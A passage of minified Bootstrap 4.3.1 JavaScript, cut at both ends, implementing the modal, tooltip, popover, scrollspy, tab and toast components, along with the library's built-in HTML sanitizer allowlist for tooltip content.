o(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(fe),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=o.prototype;return t.toggle=function(t){return this._isShown?this.hide():this.show(t)},t.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){g(this._element).hasClass(he)&&(this._isTransitioning=!0);var n=g.Event(re.SHOW,{relatedTarget:t});g(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),g(this._element).on(re.CLICK_DISMISS,_e,function(t){return e.hide(t)}),g(this._dialog).on(re.MOUSEDOWN_DISMISS,function(){g(e._element).one(re.MOUSEUP_DISMISS,function(t){g(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},t.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var n=g.Event(re.HIDE);if(g(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=g(this._element).hasClass(he);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),g(document).off(re.FOCUSIN),g(this._element).removeClass(ue),g(this._element).off(re.CLICK_DISMISS),g(this._dialog).off(re.MOUSEDOWN_DISMISS),i){var o=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(o)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return g(t).off(ee)}),g(document).off(re.FOCUSIN),g.removeData(this._element,te),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(t){return t=l({},ie,t),_.typeCheckConfig(Zt,t,oe),t},t._showElement=function(t){var e=this,n=g(this._element).hasClass(he);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),g(this._dialog).hasClass(se)?this._dialog.querySelector(de).scrollTop=0:this._element.scrollTop=0,n&&_.reflow(this._element),g(this._element).addClass(ue),this._config.focus&&this._enforceFocus();var i=g.Event(re.SHOWN,{relatedTarget:t}),o=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,g(e._element).trigger(i)};if(n){var r=_.getTransitionDurationFromElement(this._dialog);g(this._dialog).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o()},t._enforceFocus=function(){var e=this;g(document).off(re.FOCUSIN).on(re.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===g(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?g(this._element).on(re.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||g(this._element).off(re.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?g(window).on(re.RESIZE,function(t){return e.handleUpdate(t)}):g(window).off(re.RESIZE)},t._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){g(document.body).removeClass(ce),t._resetAdjustments(),t._resetScrollbar(),g(t._element).trigger(re.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(g(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(t){var e=this,n=g(this._element).hasClass(he)?he:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=le,n&&this._backdrop.classList.add(n),g(this._backdrop).appendTo(document.body),g(this._element).on(re.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&_.reflow(this._backdrop),g(this._backdrop).addClass(ue),!t)return;if(!n)return void t();var i=_.getTransitionDurationFromElement(this._backdrop);g(this._backdrop).one(_.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){g(this._backdrop).removeClass(ue);var o=function(){e._removeBackdrop(),t&&t()};if(g(this._element).hasClass(he)){var r=_.getTransitionDurationFromElement(this._backdrop);g(this._backdrop).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o()}else t&&t()},t._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var o=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(me)),e=[].slice.call(document.querySelectorAll(pe));g(t).each(function(t,e){var n=e.style.paddingRight,i=g(e).css("padding-right");g(e).data("padding-right",n).css("padding-right",parseFloat(i)+o._scrollbarWidth+"px")}),g(e).each(function(t,e){var n=e.style.marginRight,i=g(e).css("margin-right");g(e).data("margin-right",n).css("margin-right",parseFloat(i)-o._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=g(document.body).css("padding-right");g(document.body).data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}g(document.body).addClass(ce)},t._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(me));g(t).each(function(t,e){var n=g(e).data("padding-right");g(e).removeData("padding-right"),e.style.paddingRight=n||""});var e=[].slice.call(document.querySelectorAll(""+pe));g(e).each(function(t,e){var n=g(e).data("margin-right");"undefined"!=typeof n&&g(e).css("margin-right",n).removeData("margin-right")});var n=g(document.body).data("padding-right");g(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},t._getScrollbarWidth=function(){var t=document.createElement("div");t.className=ae,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o._jQueryInterface=function(n,i){return this.each(function(){var t=g(this).data(te),e=l({},ie,g(this).data(),"object"==typeof n&&n?n:{});if(t||(t=new o(this,e),g(this).data(te,t)),"string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},s(o,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return ie}}]),o}();g(document).on(re.CLICK_DATA_API,ge,function(t){var e,n=this,i=_.getSelectorFromElement(this);i&&(e=document.querySelector(i));var o=g(e).data(te)?"toggle":l({},g(e).data(),g(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=g(e).one(re.SHOW,function(t){t.isDefaultPrevented()||r.one(re.HIDDEN,function(){g(n).is(":visible")&&n.focus()})});ve._jQueryInterface.call(g(e),o,this)}),g.fn[Zt]=ve._jQueryInterface,g.fn[Zt].Constructor=ve,g.fn[Zt].noConflict=function(){return g.fn[Zt]=ne,ve._jQueryInterface};var ye=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Ee={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Ce=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Te=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Se(t,s,e){if(0===t.length)return t;if(e&&"function"==typeof e)return e(t);for(var n=(new window.DOMParser).parseFromString(t,"text/html"),a=Object.keys(s),l=[].slice.call(n.body.querySelectorAll("*")),i=function(t,e){var n=l[t],i=n.nodeName.toLowerCase();if(-1===a.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var o=[].slice.call(n.attributes),r=[].concat(s["*"]||[],s[i]||[]);o.forEach(function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===ye.indexOf(n)||Boolean(t.nodeValue.match(Ce)||t.nodeValue.match(Te));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1})(t,r)||n.removeAttribute(t.nodeName)})},o=0,r=l.length;o<r;o++)i(o);return n.body.innerHTML}var be="tooltip",Ie="bs.tooltip",De="."+Ie,we=g.fn[be],Ae="bs-tooltip",Ne=new RegExp("(^|\\s)"+Ae+"\\S+","g"),Oe=["sanitize","whiteList","sanitizeFn"],ke={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},Pe={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Le={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:Ee},je="show",He="out",Re={HIDE:"hide"+De,HIDDEN:"hidden"+De,SHOW:"show"+De,SHOWN:"shown"+De,INSERTED:"inserted"+De,CLICK:"click"+De,FOCUSIN:"focusin"+De,FOCUSOUT:"focusout"+De,MOUSEENTER:"mouseenter"+De,MOUSELEAVE:"mouseleave"+De},xe="fade",Fe="show",Ue=".tooltip-inner",We=".arrow",qe="hover",Me="focus",Ke="click",Qe="manual",Be=function(){function i(t,e){if("undefined"==typeof u)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t=i.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=g(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(g(this.getTipElement()).hasClass(Fe))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),g.removeData(this.element,this.constructor.DATA_KEY),g(this.element).off(this.constructor.EVENT_KEY),g(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&g(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===g(this.element).css("display"))throw new Error("Please use show on visible elements");var t=g.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){g(this.element).trigger(t);var n=_.findShadowRoot(this.element),i=g.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!i)return;var o=this.getTipElement(),r=_.getUID(this.constructor.NAME);o.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&g(o).addClass(xe);var s="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,a=this._getAttachment(s);this.addAttachmentClass(a);var l=this._getContainer();g(o).data(this.constructor.DATA_KEY,this),g.contains(this.element.ownerDocument.documentElement,this.tip)||g(o).appendTo(l),g(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new u(this.element,o,{placement:a,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:We},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),g(o).addClass(Fe),"ontouchstart"in document.documentElement&&g(document.body).children().on("mouseover",null,g.noop);var c=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,g(e.element).trigger(e.constructor.Event.SHOWN),t===He&&e._leave(null,e)};if(g(this.tip).hasClass(xe)){var h=_.getTransitionDurationFromElement(this.tip);g(this.tip).one(_.TRANSITION_END,c).emulateTransitionEnd(h)}else c()}},t.hide=function(t){var e=this,n=this.getTipElement(),i=g.Event(this.constructor.Event.HIDE),o=function(){e._hoverState!==je&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),g(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(g(this.element).trigger(i),!i.isDefaultPrevented()){if(g(n).removeClass(Fe),"ontouchstart"in document.documentElement&&g(document.body).children().off("mouseover",null,g.noop),this._activeTrigger[Ke]=!1,this._activeTrigger[Me]=!1,this._activeTrigger[qe]=!1,g(this.tip).hasClass(xe)){var r=_.getTransitionDurationFromElement(n);g(n).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(t){g(this.getTipElement()).addClass(Ae+"-"+t)},t.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},t.setContent=function(){var t=this.getTipElement();this.setElementContent(g(t.querySelectorAll(Ue)),this.getTitle()),g(t).removeClass(xe+" "+Fe)},t.setElementContent=function(t,e){"object"!=typeof e||!e.nodeType&&!e.jquery?this.config.html?(this.config.sanitize&&(e=Se(e,this.config.whiteList,this.config.sanitizeFn)),t.html(e)):t.text(e):this.config.html?g(e).parent().is(t)||t.empty().append(e):t.text(g(e).text())},t.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:_.isElement(this.config.container)?g(this.config.container):g(document).find(this.config.container)},t._getAttachment=function(t){return Pe[t.toUpperCase()]},t._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)g(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(t){return i.toggle(t)});else if(t!==Qe){var e=t===qe?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=t===qe?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT;g(i.element).on(e,i.config.selector,function(t){return i._enter(t)}).on(n,i.config.selector,function(t){return i._leave(t)})}}),g(this.element).closest(".modal").on("hide.bs.modal",function(){i.element&&i.hide()}),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||g(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?Me:qe]=!0),g(e.getTipElement()).hasClass(Fe)||e._hoverState===je?e._hoverState=je:(clearTimeout(e._timeout),e._hoverState=je,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===je&&e.show()},e.config.delay.show):e.show())},t._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||g(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?Me:qe]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=He,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===He&&e.hide()},e.config.delay.hide):e.hide())},t._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t._getConfig=function(t){var e=g(this.element).data();return Object.keys(e).forEach(function(t){-1!==Oe.indexOf(t)&&delete e[t]}),"number"==typeof(t=l({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),_.typeCheckConfig(be,t,this.constructor.DefaultType),t.sanitize&&(t.template=Se(t.template,t.whiteList,t.sanitizeFn)),t},t._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Ne);null!==e&&e.length&&t.removeClass(e.join(""))},t._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(g(t).removeClass(xe),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(Ie),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(Ie,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Le}},{key:"NAME",get:function(){return be}},{key:"DATA_KEY",get:function(){return Ie}},{key:"Event",get:function(){return Re}},{key:"EVENT_KEY",get:function(){return De}},{key:"DefaultType",get:function(){return ke}}]),i}();g.fn[be]=Be._jQueryInterface,g.fn[be].Constructor=Be,g.fn[be].noConflict=function(){return g.fn[be]=we,Be._jQueryInterface};var Ve="popover",Ye="bs.popover",ze="."+Ye,Xe=g.fn[Ve],$e="bs-popover",Ge=new RegExp("(^|\\s)"+$e+"\\S+","g"),Je=l({},Be.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Ze=l({},Be.DefaultType,{content:"(string|element|function)"}),tn="fade",en="show",nn=".popover-header",on=".popover-body",rn={HIDE:"hide"+ze,HIDDEN:"hidden"+ze,SHOW:"show"+ze,SHOWN:"shown"+ze,INSERTED:"inserted"+ze,CLICK:"click"+ze,FOCUSIN:"focusin"+ze,FOCUSOUT:"focusout"+ze,MOUSEENTER:"mouseenter"+ze,MOUSELEAVE:"mouseleave"+ze},sn=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var o=i.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){g(this.getTipElement()).addClass($e+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},o.setContent=function(){var t=g(this.getTipElement());this.setElementContent(t.find(nn),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(on),e),t.removeClass(tn+" "+en)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Ge);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(Ye),e="object"==typeof n?n:null;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(Ye,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Je}},{key:"NAME",get:function(){return Ve}},{key:"DATA_KEY",get:function(){return Ye}},{key:"Event",get:function(){return rn}},{key:"EVENT_KEY",get:function(){return ze}},{key:"DefaultType",get:function(){return Ze}}]),i}(Be);g.fn[Ve]=sn._jQueryInterface,g.fn[Ve].Constructor=sn,g.fn[Ve].noConflict=function(){return g.fn[Ve]=Xe,sn._jQueryInterface};var an="scrollspy",ln="bs.scrollspy",cn="."+ln,hn=g.fn[an],un={offset:10,method:"auto",target:""},fn={offset:"number",method:"string",target:"(string|element)"},dn={ACTIVATE:"activate"+cn,SCROLL:"scroll"+cn,LOAD_DATA_API:"load"+cn+".data-api"},gn="dropdown-item",_n="active",mn='[data-spy="scroll"]',pn=".nav, .list-group",vn=".nav-link",yn=".nav-item",En=".list-group-item",Cn=".dropdown",Tn=".dropdown-item",Sn=".dropdown-toggle",bn="offset",In="position",Dn=function(){function n(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+vn+","+this._config.target+" "+En+","+this._config.target+" "+Tn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,g(this._scrollElement).on(dn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var t=n.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?bn:In,o="auto"===this._config.method?t:this._config.method,r=o===In?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,n=_.getSelectorFromElement(t);if(n&&(e=document.querySelector(n)),e){var i=e.getBoundingClientRect();if(i.width||i.height)return[g(e)[o]().top+r,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){g.removeData(this._element,ln),g(this._scrollElement).off(cn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){if("string"!=typeof(t=l({},un,"object"==typeof t&&t?t:{})).target){var e=g(t.target).attr("id");e||(e=_.getUID(an),g(t.target).attr("id",e)),t.target="#"+e}return _.typeCheckConfig(an,t,fn),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&("undefined"==typeof this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),n=g([].slice.call(document.querySelectorAll(t.join(","))));n.hasClass(gn)?(n.closest(Cn).find(Sn).addClass(_n),n.addClass(_n)):(n.addClass(_n),n.parents(pn).prev(vn+", "+En).addClass(_n),n.parents(pn).prev(yn).children(vn).addClass(_n)),g(this._scrollElement).trigger(dn.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(t){return t.classList.contains(_n)}).forEach(function(t){return t.classList.remove(_n)})},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(ln);if(t||(t=new n(this,"object"==typeof e&&e),g(this).data(ln,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return un}}]),n}();g(window).on(dn.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(mn)),e=t.length;e--;){var n=g(t[e]);Dn._jQueryInterface.call(n,n.data())}}),g.fn[an]=Dn._jQueryInterface,g.fn[an].Constructor=Dn,g.fn[an].noConflict=function(){return g.fn[an]=hn,Dn._jQueryInterface};var wn="bs.tab",An="."+wn,Nn=g.fn.tab,On={HIDE:"hide"+An,HIDDEN:"hidden"+An,SHOW:"show"+An,SHOWN:"shown"+An,CLICK_DATA_API:"click"+An+".data-api"},kn="dropdown-menu",Pn="active",Ln="disabled",jn="fade",Hn="show",Rn=".dropdown",xn=".nav, .list-group",Fn=".active",Un="> li > .active",Wn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',qn=".dropdown-toggle",Mn="> .dropdown-menu .active",Kn=function(){function i(t){this._element=t}var t=i.prototype;return t.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&g(this._element).hasClass(Pn)||g(this._element).hasClass(Ln))){var t,i,e=g(this._element).closest(xn)[0],o=_.getSelectorFromElement(this._element);if(e){var r="UL"===e.nodeName||"OL"===e.nodeName?Un:Fn;i=(i=g.makeArray(g(e).find(r)))[i.length-1]}var s=g.Event(On.HIDE,{relatedTarget:this._element}),a=g.Event(On.SHOW,{relatedTarget:i});if(i&&g(i).trigger(s),g(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){o&&(t=document.querySelector(o)),this._activate(this._element,e);var l=function(){var t=g.Event(On.HIDDEN,{relatedTarget:n._element}),e=g.Event(On.SHOWN,{relatedTarget:i});g(i).trigger(t),g(n._element).trigger(e)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){g.removeData(this._element,wn),this._element=null},t._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?g(e).children(Fn):g(e).find(Un))[0],r=n&&o&&g(o).hasClass(jn),s=function(){return i._transitionComplete(t,o,n)};if(o&&r){var a=_.getTransitionDurationFromElement(o);g(o).removeClass(Hn).one(_.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},t._transitionComplete=function(t,e,n){if(e){g(e).removeClass(Pn);var i=g(e.parentNode).find(Mn)[0];i&&g(i).removeClass(Pn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(g(t).addClass(Pn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),_.reflow(t),t.classList.contains(jn)&&t.classList.add(Hn),t.parentNode&&g(t.parentNode).hasClass(kn)){var o=g(t).closest(Rn)[0];if(o){var r=[].slice.call(o.querySelectorAll(qn));g(r).addClass(Pn)}t.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(wn);if(e||(e=new i(this),t.data(wn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();g(document).on(On.CLICK_DATA_API,Wn,function(t){t.preventDefault(),Kn._jQueryInterface.call(g(this),"show")}),g.fn.tab=Kn._jQueryInterface,g.fn.tab.Constructor=Kn,g.fn.tab.noConflict=function(){return g.fn.tab=Nn,Kn._jQueryInterface};var Qn="toast",Bn="bs.toast",Vn="."+Bn,Yn=g.fn[Qn],zn={CLICK_DISMISS:"click.dismiss"+Vn,HIDE:"hide"+Vn,HIDDEN:"hidden"+Vn,SHOW:"show"+Vn,SHOWN:"shown"+Vn},Xn="fade",$n="hide",Gn="show",Jn="showing",Zn={animation:"boolean",autohide:"boolean",delay:"number"},ti={animation:!0,autohide:!0,delay:500},ei='[data-dismiss="toast"]',ni=function(){function i(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var t=i.prototype;return t.show=function(){var t=this;g(this._element).trigger(zn.SHOW),this._config.animation&&this._element.classList.add(Xn);var e=function(){t._element.classList.remove(Jn),t._element.classList.add(Gn),g(t._element).trigger(zn.SHOWN),t._config.autohide&&t.hide()};if(this._element.classList.remove($n),this._element.classList.add(Jn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},t.hide=function(t){var e=this;this._element.classList.contains(Gn)&&(g(this._element).trigger(zn.HIDE),t?this._close():this._timeout=setTimeout(function(){e._close()},this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Gn)&&this._element.classList.remove(Gn),g(this._element).off(zn.CLICK_DISMISS),g.removeData(this._element,Bn),this._element=null,this._config=null},t._getConfig=function(t){return t=l({},ti,g(this._element).data(),"object"==typeof t&&t?t:{}),_.typeCheckConfig(Qn,t,this.constructor.DefaultType),t},t._setListeners=function(){var 